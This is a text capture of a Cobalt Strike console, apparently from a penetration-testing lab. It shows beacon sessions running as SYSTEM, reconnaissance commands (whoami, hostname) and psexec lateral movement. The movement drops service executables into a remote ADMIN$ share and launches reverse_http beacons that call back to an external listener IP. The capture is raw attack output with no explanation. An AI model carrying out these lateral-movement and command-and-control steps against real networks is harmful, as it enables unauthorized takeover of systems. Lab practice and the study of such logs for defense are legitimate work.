 218.17.207.63 169.254.129.... windwos Administrator ... STU1 artifact_x64.exe 3840 x64 5ms Interactive
169.254.129.... 192.168.52.1... windwos SYSTEM * OWA rundll32.exe 2224 x86 106ms Interactive
Event Log X Beacon 169.254.129.186@3840 X Beacon 192.168.52.138@2224 X
[05/08 11:43:24] beacon> shell whoami
[05/08 11:43:24] [*] Tasked beacon to run: whoami
[05/08 11:43:24] [+] host called home, sent: 37 bytes
[05/08 11:43:25] [+] received output:
nt authority\system
[05/08 11:43:33] beacon> shell hostname
[05/08 11:43:33] [*] Tasked beacon to run: hostname
[05/08 11:43:33] [+] host called home, sent: 39 bytes
[05/08 11:43:33] [+] received output:
owa
[05/08 11:45:42] beacon> jump psexec64 ROOT-TVI862UBEH windwos
[05/08 11:45:42] [*] Tasked beacon to run windows/beacon_http/reverse_http (43.139.107.213:80) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\c690f7e.exe)
[05/08 11:45:42] [+] host called home, sent: 318457 bytes
[05/08 11:45:43] [-] Could not start service c690f7e on ROOT-TVI862UBEH: 193
[05/08 11:47:00] beacon> jump psexec ROOT-TVI862UBEH windwos
[05/08 11:47:00] [*] Tasked beacon to run windows/beacon_http/reverse_http (43.139.107.213:80) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\03bbd41.exe)
[05/08 11:47:00] [+] host called home, sent: 313337 bytes
[05/08 11:47:03] [+] received output:
Started service 03bbd41 on ROOT-TVI862UBEH
[OWA] - x64 | SYSTEM * | 2224 - x86 | Parent 3840 last:106ms